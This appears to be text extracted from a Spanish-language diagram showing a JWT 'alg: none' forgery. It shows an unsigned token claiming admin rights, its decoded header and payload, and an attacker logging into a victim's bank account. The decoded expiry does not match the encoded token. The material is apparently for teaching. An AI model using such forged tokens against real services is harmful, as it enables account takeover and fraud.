 eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Ikpvc8OpIEx1aXMg
UGVyYWxlcyIsImFkbWluIjp0cnVlLCJpYXQiOjE3MjMzMTU1NzksImV4cCI6MTcyMzMxOTE3OX0
{
"typ": "JWT",
"alg": "none"
}
{
"sub": "1234567890",
"name": "José Luis Perales",
"admin": true,
"iat": 1723315579,
"exp": 1723315579
}
Atacante
http://www.bancomalo.xyz
$
Bienvenido a su
cuenta del banco
Sr. Perales